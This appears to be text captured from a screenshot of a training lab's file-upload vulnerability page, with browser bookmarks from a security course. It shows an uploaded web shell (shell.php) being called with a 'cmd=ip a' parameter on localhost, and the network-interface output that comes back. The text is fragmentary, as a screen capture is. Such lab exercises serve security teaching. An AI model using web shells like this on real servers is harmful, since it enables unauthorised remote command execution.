 Vulnerability: File Upload
127.0.0.1/hackable/uploa
127.0.0.1/hackable/uploa
127.0.0.1/hackable/uploa
127.0.0.1/hackable/uploa
127.0.0.1/hackable/uploads/shell.php?cmd=ip a
120%
zSecurity
Wireless Adapters
VIP Membership
VPN By zSecurity
zSecurity YouTube
zSecurity FB
zSecurity Twitter
Zaid's Linkedin
MSFU
Kali Docs
Exploit-DB
GHDB
1: lo: mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000 link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00 inet 127.0.0.1/8 scope
host lo valid_lft forever preferred_lft forever 4: eth0@if5: mtu 1500 qdisc noqueue state UP group default link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff link-
netnsid 0 inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0 valid_lft forever preferred_lft forever
de or press Ctrl+G.